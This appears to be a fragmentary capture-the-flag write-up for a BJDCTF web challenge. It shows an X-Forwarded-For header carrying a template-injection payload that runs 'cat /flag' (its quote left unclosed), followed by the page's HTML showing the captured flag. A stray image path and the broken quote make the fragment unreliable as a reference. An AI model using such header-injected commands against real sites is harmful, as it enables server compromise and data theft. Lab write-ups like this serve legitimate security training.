 Connection: close
X-Forwarded-For: {if system('cat /flag)}{/if}
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : flag{968c4fe8-3de5-4141-89cc-b3b6d26b8e95}
</h2></label>